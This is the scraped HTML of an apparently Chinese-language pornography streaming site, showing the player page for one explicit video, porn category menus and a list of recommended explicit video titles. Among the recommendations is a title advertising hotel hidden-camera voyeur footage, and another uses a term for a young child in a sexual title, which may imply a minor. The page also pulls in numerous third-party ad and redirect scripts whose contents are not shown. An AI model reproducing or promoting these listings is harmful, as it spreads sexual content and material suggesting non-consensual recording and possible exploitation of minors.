

--- FILE ---
content_type: text/html
request_url: http://469rr.com/play/index2500-0-0.html
body_size: 4131
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=2500;var seaplaylink="/play/index2500-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            麻豆-可爱女友在浴室来一发
        </title>
        <meta name="keywords" content="麻豆-可爱女友在浴室来一发" />
        <meta name="description" content="麻豆-可爱女友在浴室来一发" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;麻豆-可爱女友在浴室来一发
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250730/sX4QHHMk/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250730/sX4QHHMk/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250730/sX4QHHMk/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index19458-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/6574f96a728bf619bac0050bcdfd0095.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小叶璇极品颜值御姐
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18796-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251104-1/f1e11335b8d28daa055b734c71f2c2c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小姐姐刚打完玻尿酸就来..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4208-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/a1accd33e26bf9e1ffd8e97b4eb387b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                金逸探花网约高颜值体操..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4339-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/46c4a0823bc3a36212558c82e3be65cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XVSR801淫口咥え..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1606-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/35c9c02b5fbb0a02a2ab65d9a54998e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品探花-蜡笔老公外围..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1662-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/1f8a1c062297053f93a84d4cc0d61d08.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MKMP627隣家の異..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13717-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/1306fb1da4068b3739ea8cfbac496113.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                是可可宝贝美女拿着长竿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25045-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251212-1/003e20e40f878e5cdb22362929b72191.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                宾馆偷拍盗摄合集偷情约..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3478-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/119bbb5289d36903737c3cf1685eae60.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品小骚货带闺蜜双女大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13444-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251002-1/5b5eabe06b93e012b6df7602472588d9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骚货玩野战带嫂子户外勾..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19335-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/0cd58b9dd18105bfc34904e8280972ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小屁孩跟炮友啪啪精子射..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11754-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/2adf12dda25f591d2c392584de59e474.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                全身粉粉的大奶妹橙子很..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4aac1d4945cf4323a40b23beccb80750","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>